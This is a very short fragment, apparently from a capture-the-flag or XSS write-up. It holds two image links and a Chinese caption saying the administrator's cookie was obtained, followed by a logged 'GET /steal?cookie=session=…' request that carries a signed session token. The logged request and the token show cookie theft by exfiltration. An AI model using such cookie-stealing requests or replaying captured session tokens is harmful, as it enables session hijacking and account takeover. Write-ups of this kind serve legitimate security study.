 获得管理员的cookie:GET /steal?cookie=session=.eJw9jbEOgzAMRP_Fc4UEZcpER74iMolLLSUGxc6AEP-Ooqod793T3QmRdU94zBEcYL8M4RlHeADrK2YWcFYqteg571R0EzSW1RupVaUC7o1Jv8aPeQxhq2L_rkHBTO2irU6ccaVydB9b4LoBKrMv2w.aQB3zA.NqEGYG82bCnpZE89wy22axcueM8